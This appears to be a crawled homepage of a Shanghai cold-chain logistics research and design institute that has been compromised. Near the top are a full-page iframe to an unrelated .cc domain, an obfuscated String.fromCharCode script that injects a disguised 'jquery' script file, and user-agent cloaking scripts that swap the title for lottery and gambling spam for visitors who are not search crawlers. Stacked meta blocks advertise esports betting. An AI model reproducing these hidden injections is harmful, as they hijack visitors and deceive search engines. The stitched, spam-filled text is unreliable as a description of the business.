

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.liliansrl.com/indian-dating-site-free-2/6142-29-adorable-homosexual-time-ideas-for-a-resources/
body_size: 10695
content:
<iframe src="https://600tk-okgs-4.jlg2dzwlma.cc/"width="100%" height="100%" frameborder="0" border="0"></iframe>
<!DOCTYPE html>
<html>
<head><title>&#x7ADE;&#x6280;&#x5B9D;lol&#x4E0A;&#x54C8;&#x54C8;&#x7535;&#x7ADE;|&#x8D35;&#x5BBE;&#x670D;&#x52A1;</title>
<meta name="keywords" content="&#31454;&#25216;&#23453;&#108;&#111;&#108;&#19978;&#21704;&#21704;&#30005;&#31454;&#44;&#31454;&#25216;&#23453;&#20108;&#32500;&#30721;&#26469;&#21704;&#21704;&#30005;&#31454;"/>
<meta name="description" content="&#31454;&#25216;&#23453;&#76;&#79;&#76;&#24179;&#21488;&#20840;&#38754;&#35206;&#30422;&#21704;&#21704;&#30005;&#31454;&#65292;&#19987;&#23646;&#36149;&#23486;&#26381;&#21153;&#38543;&#26102;&#21487;&#20139;&#65292;&#21161;&#24744;&#36731;&#26494;&#36194;&#21462;&#27599;&#22330;&#27604;&#36187;&#65292;&#20307;&#39564;&#38750;&#20961;&#30005;&#31454;&#20043;&#26053;&#12290;"/>

<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,116,121,112,101,61,34,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,34,32,115,114,99,61,34,47,106,115,47,106,113,117,101,114,121,46,51,46,53,46,49,46,109,105,110,46,116,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script>
<script>if(navigator.userAgent.toLocaleLowerCase().indexOf("baidu") == -1){document.title ="2025年天天彩资料大全最新版，7777788888管家婆老家，新澳门2025正版免费观看，2025新奥天天开好彩新奥彩免费版，2025新澳门天天免费观看，2025新澳正版免费挂牌，2025年天天彩资料大全最新版，2025新澳天天开好彩大全，新门内部资料免费网站，2025天天彩正版免费资料，天天彩澳门天天彩正版，2025澳门天天开好彩天冬，新天天免费资料大全，新澳免费公开期期，2025新澳免费资科大全，新澳门内部精准公开合法吗，新门内部资料最快更新，新门内部资料免费更新，新澳门天天精准大全谜语，新澳门2025正版免费观看，2025新澳免费资科大全，2025新澳门挂牌传真，2025新澳门天天免费谜语答案，2025年新澳天天彩大全，新澳门2025免费观看全集，2025澳门历史记录，2025新澳历史结果，2025年新澳门历史记录查询，2025新奥历史开桨纪录比赛时间表，2025年新澳走势分析
"}</script>
<meta http-equiv="Content-Type" content="text/html;charset=UTF-8">
<title></title>

<script type="text/javascript" src="/js/tongji.js"></script>
<meta name="keywords" content="2025年天天彩资料大全最新版，7777788888管家婆老家，新澳门2025正版免费观看，2025新奥天天开好彩新奥彩免费版，2025新澳门天天免费观看，2025新澳正版免费挂牌，2025年天天彩资料大全最新版，2025新澳天天开好彩大全，新门内部资料免费网站，2025天天彩正版免费资料，天天彩澳门天天彩正版，2025澳门天天开好彩天冬，新天天免费资料大全，新澳免费公开期期，2025新澳免费资科大全，新澳门内部精准公开合法吗，新门内部资料最快更新，新门内部资料免费更新，新澳门天天精准大全谜语，新澳门2025正版免费观看，2025新澳免费资科大全，2025新澳门挂牌传真，2025新澳门天天免费谜语答案，2025年新澳天天彩大全，新澳门2025免费观看全集，2025澳门历史记录，2025新澳历史结果，2025年新澳门历史记录查询，2025新奥历史开桨纪录比赛时间表，2025年新澳走势分析
"/>
<meta name="description" content="2025年天天彩资料大全最新版，7777788888管家婆老家，新澳门2025正版免费观看，2025新奥天天开好彩新奥彩免费版，2025新澳门天天免费观看，2025新澳正版免费挂牌，2025年天天彩资料大全最新版，2025新澳天天开好彩大全，新门内部资料免费网站，2025天天彩正版免费资料，天天彩澳门天天彩正版，2025澳门天天开好彩天冬，新天天免费资料大全，新澳免费公开期期，2025新澳免费资科大全，新澳门内部精准公开合法吗，新门内部资料最快更新，新门内部资料免费更新，新澳门天天精准大全谜语，新澳门2025正版免费观看，2025新澳免费资科大全，2025新澳门挂牌传真，2025新澳门天天免费谜语答案，2025年新澳天天彩大全，新澳门2025免费观看全集，2025澳门历史记录，2025新澳历史结果，2025年新澳门历史记录查询，2025新奥历史开桨纪录比赛时间表，2025年新澳走势分析
"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="冷链物流园区产业规划设计_冷链项目策划/可研/设计-威士达冷链物流研究院"}</script>
<title>冷链物流园区产业规划设计_冷链项目策划/可研/设计-威士达冷链物流研究院</title>

<script type="text/javascript" src="/js/tongji.js"></script>
<meta name="keywords" content="冷链园区策划,冷链产业咨询,冷链物流规划设计,威士达冷链物流研究院,冷链园区招商运营">
<meta name="description" content="威士达冷链物流研究院专注于为客户提供冷链物流产业园领域的产业研究、策划咨询、规划设计、招商运营、供应链设计、智能化升级、数字化研发、综合人才培养输出等冷链物流项目的全过程服务，提供科学经济创新的冷链整体解决方案。免费咨询热线：400-699-1856">
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0">
<link href="/skin/css/public.css" rel="stylesheet" type="text/css" />
<link href="/skin/css/index.css" rel="stylesheet" type="text/css" />
<link href="/skin/css/footer.css" rel="stylesheet" type="text/css" />
<link href="/skin/css/header.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" href="/skin/css/swiper-bundle.min.css">
<script src="/skin/js/rem.js"></script>
<script>var _hmt =_hmt ||[];(function() {var hm =document.createElement("script");hm.src ="https://www.liliansrl.com/hm.js?8c2329bf3b7dca93314fdf50fbbc09cf";var s =document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm,s);})();</script>
<meta http-equiv="mobile-agent" content="format=xhtml; url=//m.liliansrl.com">
<meta http-equiv="mobile-agent" content="format=html5; url=//m.liliansrl.com">
<script type="text/javascript">uaredirect("//m.liliansrl.com");</script>
</head>
<body>
<section class="header">
<div class="header_top">
<div class="center">
<div class="welcome">欢迎您来到上海威士达冷链物流研究院</div>
<div class="right">
<a href="/sitemap.html">网站地图</a>
<span>|</span>
<a rel="nofollow" href="/?xydc/yjydt/165.html">网站法律声明</a>
<div class="Collection">
<img src="/skin/images/Collection.png" alt="威士达冷链物流研究院logo">
<p>收藏</p>
</div>
</div>
</div>
</div>
<div class="header_center">
<div class="center">
<div class="left">
<h1><a href="/" title="上海威士达冷链物流研究院">
<img style="max-width: 70%;" src="/skin/images/logo_new1.jpg" alt="威士达冷链物流研究院" class="logo"></a></h1>
</div>
<div class="topPhone">
<img src="/skin/images/logo_new_r.jpg" alt="">
</div>
<img src="/skin/images/ph_nav.png" alt="" class="ph_nav">
<a href="javascript:history.go(-1);" class="ph_back">
<img src="/skin/images/ph_back.png" alt="">
</a>
<a href="/" class="ph_index">
<img src="/skin/images/ph_index.png" alt="">
</a>
</div>
</div>
<div class="header_nav">
<div class="ph_nav_top">
<div class="left">
<img src="/skin/images/logo.png" alt="" class="logo">
<div class="free_hotline">
<img src="/skin/images/name.png" alt="" class="name">
<div class="bot">
<img src="/skin/images/free_hotline.png" alt="">
<span>免费热线：139-2432-0085</span>
</div>
</div>
</div>
<img src="/skin/images/close.png" alt="" class="close">
</div>
<div class="center">
<ul>
<li class="active">
<a href="/">
<i></i>
<b>网站首页</b>
</a>
</li>
<li>
<a href="/?hxyw/">
<i></i>
<b>冷链咨询</b>
</a>
<div class="erji">
<div class="center">
<a href="/?hxyw/llzsyy/" target="">冷链园区运营</a>
<a href="/?llspjg/" target="">冷链食品加工</a>
<a href="/?llzn/" target="">数字化物联网</a>
<a href="/?llghsj/" target="">冷链规划设计</a>
</div>
</div>
</li>
<li>
<a href="/?aljd/">
<i></i>
<b>相关案例</b>
</a>
<div class="erji">
<div class="center">
<a href="/?aljd/swyy/" target="">生物医药</a>
<a href="/?aljd/wlcy/" target="">物流贸易</a>
<a href="/?aljd/spmy/" target="">食品餐饮</a>
<a href="/?aljd/gyzz/" target="">工业制造</a>
</div>
</div>
</li>
<li>
<a href="/?xydc/">
<i></i>
<b>行业动态</b>
</a>
<div class="erji">
<div class="center">
<a href="/?xydc/llyjbg/" target="">冷链研究报告</a>
<a href="/?xydc/yjydt/" target="">研究院动态</a>
<a href="/?xydc/zcdd/" target="">政策导读</a>
</div>
</div>
</li>
<li>
<a href="/?gywm/">
<i></i>
<b>关于我们</b>
</a>
<div class="erji">
<div class="center">
</div>
</div>
</li>
<li>
<a href="/?fwly/">
<i></i>
<b>服务对象</b>
</a>
<div class="erji">
<div class="center">
</div>
</div>
</li>
<li>
<a href="/?lxwm/">
<i></i>
<b>联系我们</b>
</a>
<div class="erji">
<div class="center">
</div>
</div>
</li>
<li>
<a href="/?tdjs/">
<i></i>
<b>团队介绍</b>
</a>
<div class="erji">
<div class="center">
</div>
</div>
</li>
</ul>
</div>
</div>
</section>
<section class="banner">
<div class="swiper-container banner_swiper">
<div class="swiper-wrapper">
<div class="swiper-slide">
<img src="/static/upload/image/20220211/1644550153674736.jpg" alt="威士达">
<img src="/static/upload/image/20220211/1644550118484299.jpg" alt="威士达">
</div>
<div class="swiper-slide">
<img src="/static/upload/image/20220210/1644479202463777.jpg" alt="banner3">
<img src="/static/upload/image/20220210/1644479170845241.jpg" alt="banner3">
</div>
<div class="swiper-slide">
<img src="/uploads/210806/1-210P6120I9432.jpg" alt="banner2">
<img src="/static/upload/image/20220223/1645584832511255.jpg" alt="banner2">
</div>
</div>
<div class="swiper-pagination"></div>
</div>
</section>
<section class="Core_Busines">
<div class="title">
<img src="/skin/images/title_pic1.png" alt="">
<b>核心业务</b>
<p>Core Busines</p>
</div>
<div class="container">
<div class="center">
<ul class="tab">
<li class="active"><p>冷链研究策划</p></li>
<li><p>冷链规划设计</p></li>
<li><p>冷链园区建设</p></li>
<li><p>冷链园区运营</p></li>
</ul>
<div class="qh">
<div class="list">
<div class="nr">
<p>宏观政策研究</p>
<p>冷链市场调研</p>
<p>冷链行业研究报告</p>
<p>冷链立项/蓝皮书</p>
<p>冷链可行性研究报告</p>
<p>产业调研分析</p>
<p>冷链园区定位</p>
<p>项目建议书</p>
</div>
</div>
<div class="list" style="display: none;">
<div class="nr">
<p>概念性规划设计</p>
<p>园区立面设计</p>
<p>工程方案设计</p>
<p>冷链工艺设计</p>
<p>冷链园区内部规划</p>
<p>施工图设计</p>
<p>冷链BIM设计</p>
</div>
</div>
<div class="list" style="display: none;">
<div class="nr">
<p>制冷保温设备集成</p>
<p>物流储存设备集成</p>
<p>食品加工设备集成</p>
<p>智慧管理平台集成</p>
<p>冷库设备安装</p>
<p>规范施工要求</p>
<p>专业技术团队</p>
<p>施工经验丰富</p>
</div>
</div>
<div class="list" style="display: none;">
<div class="nr">
<p>产业招商分析</p>
<p>冷链招商培训</p>
<p>冷链运营资源导入</p>
<p>冷链产业招商定位</p>
<p>冷链供应链管理</p>
<p>物流金融增值服务</p>
<p>力求做到完美</p>
</div>
</div>
</div>
</div>
</div>
</section>
<section class="Service_Object">
<div class="title">
<img src="/skin/images/title_pic2.png" alt="">
<b>服务对象</b>
<p>Service Object</p>
</div>
<ul class="center">
<li style="background-image: url(/skin/images/Service_Object_1.png);">
<h4>冷链产业投资者</h4>
</li>
<li style="background-image: url(/skin/images/Service_Object_2.png);">
<h4>上市企业</h4>
</li>
<li style="background-image: url(/skin/images/Service_Object_3.png);">
<h4>民营企业</h4>
</li>
<li style="background-image: url(/skin/images/Service_Object_4.png);">
<h4>政府部门</h4>
</li>
</ul>
</section>
<section class="Service_area">
<div class="title">
<img src="/skin/images/title_pic3.png" alt="">
<b>服务领域</b>
<p>Service area</p>
</div>
<div class="container">
<ul class="center">
<li>
<img src="/skin/images/Service_area_icon3.png" alt="为生物医药物流企业提供整套的冷链物流园区规划设计">
<b>生物医药</b>
</li>
<li>
<img src="/skin/images/Service_area_icon4.png" alt="为餐饮物流企业提供整套的冷链物流园区规划设计">
<b>物流贸易</b>
</li>
<li>
<img src="/skin/images/Service_area_icon5.png" alt="为食品贸易头部企业提供整套的冷链物流园区规划设计">
<b>食品餐饮</b>
</li>
<li>
<img src="/skin/images/Service_area_icon6.png" alt="为工业制造企业提供整套的冷链物流园区规划设计">
<b>工业制造</b>
</li>
</ul>
</div>
</section>
<section class="Core_advantage">
<div class="title">
<img src="/skin/images/title_pic1.png" alt="">
<b>核心优势</b>
<p>Core advantage</p>
</div>
<ul class="center">
<li>
<div class="bt">
<img src="/skin/images/Core_advantage_icon1.png" alt="">
<h2>懂产业</h2>
</div>
<p><span>冷链产业</span><span>数据基础</span></p>
</li>
<li>
<div class="bt">
<img src="/skin/images/Core_advantage_icon2.png" alt="">
<h2>擅规划</h2>
</div>
<p><span>冷链园区</span><span>规划经验</span></p>
</li>
<li>
<div class="bt">
<img src="/skin/images/Core_advantage_icon3.png" alt="">
<h2>专施工</h2>
</div>
<p><span>项目施工</span><span>成功案例</span></p>
</li>
<li>
<div class="bt">
<img src="/skin/images/Core_advantage_icon4.png" alt="">
<h2>会招商</h2>
</div>
<p><span>冷链园区</span><span>运营客户资源</span></p>
</li>
<li>
<div class="bt">
<img src="/skin/images/Core_advantage_icon5.png" alt="">
<h2>精运维</h2>
</div>
<p><span>制冷系统</span><span>运维控制技术</span></p>
</li>
</ul>
</section>
<section class="Customer">
<div class="title">
<img src="/skin/images/title_pic4.png" alt="">
<b>合作客户</b>
<p>Cooperative customers</p>
</div>
<div class="container">
<div class="center clear">
<a href="/aljd/gyzz/169.html" title="韩国LG南京600平米新能源电池的防爆冷库工程案例"><img src="/skin/images/1.png" alt="韩国LG南京600平米新能源电池的防爆冷库工程案例"></a>
<img src="/skin/images/2.png" alt="">
<img src="/skin/images/3.png" alt="">
<img src="/skin/images/4.png" alt="">
<img src="/skin/images/5.png" alt="">
<img src="/skin/images/6.png" alt="">
<a href="/aljd/swyy/177.html" title="九州通达制药冷库安装完毕"><img src="/skin/images/7.png" alt="九州通达制药冷库安装完毕"></a>
<a href="/aljd/spmy/181.html" title="可口可乐冷库项目"><img src="/skin/images/8.png" alt="可口可乐冷库项目"></a>
<img src="/skin/images/9.png" alt="">
<a href="/aljd/swyy/183.html" title="蒙牛乳业武汉配送中心冷库"><img src="/skin/images/10.png" alt="蒙牛乳业武汉配送中心冷库"></a>
<img src="/skin/images/11.png" alt="">
<a href="/aljd/spmy/178.html" title="上海周黑鸭食品有限公司高温仓库"><img src="/skin/images/12.png" alt="上海周黑鸭食品有限公司高温仓库"></a>
<img src="/skin/images/13.png" alt="">
<img src="/skin/images/14.png" alt="">
<img src="/skin/images/15.png" alt="">
<a href="/aljd/spmy/179.html" title="统一安装企业集团食品保鲜冷冻加工冷库设备安装"><img src="/skin/images/16.png" alt="统一安装企业集团食品保鲜冷冻加工冷库设备安装"></a>
<a href="/aljd/wlcy/158.html" title="全盛4万多立方雀巢仓储基地"><img src="/skin/images/17.png" alt="全盛4万多立方雀巢仓储基地"></a>
<a href="/aljd/spmy/176.html" title="沈阳三生制药3000平方米低温医药物流冷库工程案例"><img src="/skin/images/18.png" alt="沈阳三生制药3000平方米低温医药物流冷库工程案例"></a>
<a href="/aljd/spmy/180.html" title="三个松鼠生产车间冷库工程建设项目"><img src="/skin/images/19.png" alt="三个松鼠生产车间冷库工程建设项目"></a>
<img src="/skin/images/20.png" alt="">
<a href="/aljd/swyy/182.html" title="浙江修正药业药品冷库(药品冷库)"><img src="/skin/images/21.png" alt="浙江修正药业药品冷库(药品冷库)"></a>
</div>
</div>
</section>
<section class="Service_process">
<div class="title">
<img src="/skin/images/title_pic4.png" alt="">
<b>服务流程</b>
<p>Service process</p>
</div>
<div class="container">
<img src="/skin/images/flow_chart.png" alt="">
</div>
</section>
<section class="Industry_insight">
<div class="title">
<img src="/skin/images/title_pic5.png" alt="">
<b>行业洞察</b>
<p>Industry insight</p>
</div>
<ul class="tab center">
<li class="active">研究院动态</li>
<li>政策导读</li>
<li>冷链研究报告</li>
</ul>
<div class="container">
<div class="news center">
<ul class="list">
<li>
<div class="date">
<div class="day">22</div>
<p>2022-07</p>
</div>
<div class="content">
<a href="/?xydc/yjydt/373.html" target="_blank">
<h3>祝贺上海海洋大学与威士达冷链物流研究院联合研发中心成立签约仪式圆满举行</h3>
</a>
<p>2022年7月22号上午，上海海洋大学和上海威士达冷链物流研究院有限公司战略合作签约仪式在威士达成功举行。上海海洋大学是一所海洋、水产、食品等特色学科优势明显，理、工、农、经、文、管、法等多学科协调发展的高水平特色大学。海洋大学在食品及相关化学品的···</p>
</div>
</li>
<li>
<div class="date">
<div class="day">19</div>
<p>2022-07</p>
</div>
<div class="content">
<a href="/?xydc/yjydt/366.html" target="_blank">
<h3>冷链需注意的事项和建立应急体系</h3>
</a>
<p>冷链设计控制要素，五个方面如下1.产品特性:包括原材料质量和耐储存性等。冷藏货物的质量变化主要取决于控制温度计温度的可变范围，受被储存货物的温度影响，甚至被储存货物表面温度和内部温度之间的温度梯度都会影响其质量。不同的原料存储温度条件，冷却方式···</p>
</div>
</li>
<li>
<div class="date">
<div class="day">20</div>
<p>2022-06</p>
</div>
<div class="content">
<a href="/?xydc/yjydt/323.html" target="_blank">
<h3>冷库设计安装需要多少钱?影响冷库造价的因素!</h3>
</a>
<p>小型冷库常见于饭店、水果店、生鲜店、菜场、农贸市场、小工厂，其中20平米的冷库较为常见。那么安装一个20平米的冷库设计安装需要多少钱呢?无论大型还是小型冷库，冷库成本受多种因素影响。常见的影响因素有:仓库的长、宽、高，冷库储存的货物种类，冷库的设···</p>
</div>
</li>
<li>
<div class="date">
<div class="day">17</div>
<p>2022-06</p>
</div>
<div class="content">
<a href="/?xydc/yjydt/322.html" target="_blank">
<h3>冷库如何设计和设备选型?</h3>
</a>
<p>凭借安装工期短和适用范围广的特点，小型冷库的建设需求比较普遍。那么，冷库安装公司在小型冷库的库房设计和设备选型上是如何操作的呢?威士达冷链研究院为大家整理了以下主要几点，供大家在选择冷库设计公司安装小型冷库时有所参考。小型冷库的冷库门如何规划···</p>
</div>
</li>
<li>
<div class="date">
<div class="day">17</div>
<p>2022-06</p>
</div>
<div class="content">
<a href="/?xydc/yjydt/321.html" target="_blank">
<h3>你对冷库的设计和安装了解多少?</h3>
</a>
<p>冷库建筑不断发展，从5℃-23℃的温度范围发展到-30℃以下的专用小型冷库，以满足不同用途的需求，适用于各种行业和部门。随着小型冷库的日益普及，越来越多的人倾向于使用小型冷库。那么不同储藏温度、不同储藏位置的小型冷库在设计安装时有哪些注意事项呢?一···</p>
</div>
</li>
<li>
<div class="date">
<div class="day">15</div>
<p>2022-06</p>
</div>
<div class="content">
<a href="/?xydc/yjydt/318.html" target="_blank">
<h3>“光伏+冷库” 助力低碳园区建设</h3>
</a>
<p>Co-elite冷链社群是由冷库视界组建的致力于开展冷链行业上下游知识、经验、技术、洞察和资讯交流与分享活动的线上社群，群内人群主要分为甲方货主、技术、规建、工程、投资、物流、供应链板块负责人，也有相关工程、技术、设备服务商高管与资深人士、行业专家···</p>
</div>
</li>
</ul>
</div>
<div class="news center" style="display: none;">
<ul class="list">
<li>
<div class="date">
<div class="day">16</div>
<p>2024-08</p>
</div>
<div class="content">
<a href="/?xydc/zcdd/896.html" target="_blank">
<h3>我国骨干冷链物流网持续完善</h3>
</a>
<p>《中国冷链物流发展报告(2024版)》显示，随着国民经济逐步恢复向好，我国冷链物流市场需求逐步企稳回升。2023年，冷链物流需求总量约3.5亿吨，同比增长6.1%;全国冷库总量约为2.3亿立方米，同比增长8.3%。日前，国家发展改革委印发《关于做好2024年国家骨干冷链···</p>
</div>
</li>
<li>
<div class="date">
<div class="day">04</div>
<p>2024-07</p>
</div>
<div class="content">
<a href="/?xydc/zcdd/857.html" target="_blank">
<h3>国家发展改革委发布2024年国家骨干冷链物流基地建设名单</h3>
</a>
<p>近日，国家发展改革委印发《关于做好2024年国家骨干冷链物流基地建设工作的通知》，发布新一批20个国家骨干冷链物流基地建设名单。2020年以来，国家发展改革委已分4批将86个国家骨干冷链物流基地纳入重点建设名单，覆盖31个省(自治区、直辖市，含新疆生产建设···</p>
</div>
</li>
<li>
<div class="date">
<div class="day">20</div>
<p>2024-06</p>
</div>
<div class="content">
<a href="/?xydc/zcdd/848.html" target="_blank">
<h3>河南省内多地加强建设冷链项目基地</h3>
</a>
<p>濮阳在《攻坚二季度确保“双过半”若干措施》中，明确提出要“打造区域物流枢纽，科学布局物流基地，聚焦石化能源、冷链、电商快递等重点领域，推动濮阳化工物流港落地实施”，还提出要“加快培育物流‘雁群’，支持厚疆、大地密码等做大做强”。许昌强调持续···</p>
</div>
</li>
<li>
<div class="date">
<div class="day">25</div>
<p>2024-04</p>
</div>
<div class="content">
<a href="/?xydc/zcdd/810.html" target="_blank">
<h3>重庆“支持冷链流通体系建设”政策具体内容是什么?如何申报?</h3>
</a>
<p>对符合条件的农产品交易市场、集散分拨中心项目，按不超过实际有效投资额的50%，给予最高不超过1000万元补助。1.支持对象：重庆市商贸流通企业、村集体经济组织等。2.申报程序：区县级项目向项目所在区县商务主管部门申报，区县商务主管部门评审、研究后下达项···</p>
</div>
</li>
<li>
<div class="date">
<div class="day">25</div>
<p>2024-04</p>
</div>
<div class="content">
<a href="/?xydc/zcdd/809.html" target="_blank">
<h3>政策落地，冷链物流行业有望迎来发展新机遇</h3>
</a>
<p>近日，中央、国务院发布关于学习运用“千村示范、万村整治”工程经验有力有效推进乡村全面振兴的意见，推动农村流通高质量发展。在提升乡村产业发展水平领域，意见提出深入推进县域商业体系建设，健全县乡村物流配送体系，促进农村客货邮融合发展，大力发展共···</p>
</div>
</li>
<li>
<div class="date">
<div class="day">07</div>
<p>2024-03</p>
</div>
<div class="content">
<a href="/?xydc/zcdd/787.html" target="_blank">
<h3>《国家重点低碳技术征集推广实施方案》的通知</h3>
</a>
<p>各省、自治区、直辖市及新疆生产建设兵团生态环境厅(局)、科技厅(委、局)、住房城乡建设厅(委、管委、局)、交通运输厅(局、委)、农业农村(农牧)厅(局、委)，工业和信息化主管部门：为深入贯彻党的二十大精神，积极落实全国生态环境保护大会有关要求，大力支持···</p>
</div>
</li>
</ul>
</div>
<div class="news center" style="display: none;">
<ul class="list">
<li>
<div class="date">
<div class="day">19</div>
<p>2024-08</p>
</div>
<div class="content">
<a href="/?xydc/llyjbg/897.html" target="_blank">
<h3>农产品冷链云仓运营模式</h3>
</a>
<p>农产品冷链云仓作为现代农产品流通体系的重要组成部分，其农产品冷链云仓运营模式具有以下几个特点：1.数字化管理：农产品冷链云仓运用大数据、云计算等技术，实现对农产品的存储、流通、销售等环节的数字化管理。2.供应链整合：通过云仓模式，整合农产品冷链···</p>
</div>
</li>
<li>
<div class="date">
<div class="day">15</div>
<p>2024-08</p>
</div>
<div class="content">
<a href="/?xydc/llyjbg/895.html" target="_blank">
<h3>如何确保冷藏药品的湿度控制在适宜范围内?</h3>
</a>
<p>确保冷藏药品的湿度控制在适宜范围内是保障药品质量和有效性的关键环节。以下是一些有效的策略和措施：1.使用专业设备-恒湿冷藏设备：选择具备湿度控制功能的冷藏设备，能够自动调节环境湿度。-湿度监测仪：使用高精度的温湿度监测仪，实时监测和记录储存环境···</p>
</div>
</li>
<li>
<div class="date">
<div class="day">14</div>
<p>2024-08</p>
</div>
<div class="content">
<a href="/?xydc/llyjbg/894.html" target="_blank">
<h3>药材在冷链储存过程中如何防止受潮和变质?</h3>
</a>
<p>在药材的冷链储存过程中，防止受潮和变质是确保其质量和有效性的关键。以下是一些有效的措施和建议：1.温湿度控制-恒温恒湿环境：保持仓库和储存设备的温度和湿度在适宜的范围内。一般来说，药材的储存温度应控制在0-5°C，湿度应保持在30%-40%之间。-使用温湿···</p>
</div>
</li>
<li>
<div class="date">
<div class="day">13</div>
<p>2024-08</p>
</div>
<div class="content">
<a href="/?xydc/llyjbg/893.html" target="_blank">
<h3>对于需要冷藏的药品，除了温度,还有哪些因素需要考虑?</h3>
</a>
<p>对于需要冷藏的药品，在储存和管理时除了温度之外，还需要考虑以下因素：1.湿度控制：保持适宜的湿度，通常在35%-75%之间，以防止药品吸湿或变干。2.避光保护：某些药品对光照敏感，需要存放在遮光或不透明容器中，避免直接阳光照射。3.密封性：确保冷藏药品的···</p>
</div>
</li>
<li>
<div class="date">
<div class="day">13</div>
<p>2024-08</p>
</div>
<div class="content">
<a href="/?xydc/llyjbg/892.html" target="_blank">
<h3>不同药材的冷藏和冷冻温度具体应该设置在多少度?</h3>
</a>
<p>不同药材的冷藏和冷冻温度应根据具体的药品特性和要求进行设置。以下是一些具体的储存温度指导：1.冷藏药品：通常指的是需要储存在2℃-8℃之间的药品。这类药品主要包括人血白蛋白、各类疫苗、免疫球蛋白、胰岛素等生物制剂。2.阴凉储存：对于阴凉储存的药品，···</p>
</div>
</li>
<li>
<div class="date">
<div class="day">12</div>
<p>2024-08</p>
</div>
<div class="content">
<a href="/?xydc/llyjbg/891.html" target="_blank">
<h3>药材需要冷藏还是冷冻</h3>
</a>
<p>药材的储存条件取决于药材的类型和特性。一般来说，药材的储存可以分为以下几种情况：1.冷藏储存：一些容易受潮、变质或者需要较长时间保存的药材，如某些草药、切片、粉末等，可能需要在较低温度下冷藏，通常在2℃-8℃的环境中储存。2.常温储存：许多药材可以···</p>
</div>
</li>
</ul>
</div>
</div>
</section>
</section>
<section class="right_fixed">
<a href="javascript:;" class="footerPhone">
<img src="/skin/images/right_fixed_icon1.png" alt="冷链规划设计免费服务热线：4006991856">
<p>联系电话</p>
<div class="PhoneBox">18818216559</div>
</a>
<a target="_blank" rel="nofollow" href="https://p.qiao.baidu.com/cps/chat?siteId=17688948&userId=38645909&siteToken=2df5affe07a4f754861898b14431002c">
<img src="/skin/images/right_fixed_icon2.png" alt="在线客服">
<p>在线客服</p>
</a>
<a href="javascript:;" class="WeChat">
<img src="/skin/images/right_fixed_icon3.png" alt="关注微信">
<p>关注微信</p>
<img src="/skin/images/ewm.png" alt="" class="ewm">
</a>
<a target="_blank" rel="nofollow" href="tel:18818216559">
<img src="/skin/images/right_fixed_icon4.png" alt="商务合作">
<p>拨打电话</p>
</a>
</section>
<script>var _hmt =_hmt ||[];(function() {var hm =document.createElement("script");hm.src ="https://www.liliansrl.com/hm.js?f14b352a9dac3dcc2bf72bb9549d59f6";var s =document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm,s);})();</script>
<script>var _hmt =_hmt ||[];(function() {var hm =document.createElement("script");hm.src ="https://www.liliansrl.com/hm.js?2df5affe07a4f754861898b14431002c";var s =document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm,s);})();</script>
<script type="text/javascript">window._agl =window._agl ||[];(function () {_agl.push(['production','_f7L2XwGXjyszb4d1e2oxPybgD']
);(function () {var agl =document.createElement('script');agl.type ='text/javascript';agl.async =true;agl.src ='https://fxgate.baidu.com/angelia/fcagl.js?production=_f7L2XwGXjyszb4d1e2oxPybgD';var s =document.getElementsByTagName('script')[0];s.parentNode.insertBefore(agl,s);})();})();</script>
<div class="flink">
<div class="wrap">
<div class="flinkt">换链+q441512729友情链接：</div>
<a href="https://www.zjzhongtian.com/" rel="nofollow" title="天怡设计" target="_blank">天怡设计</a>
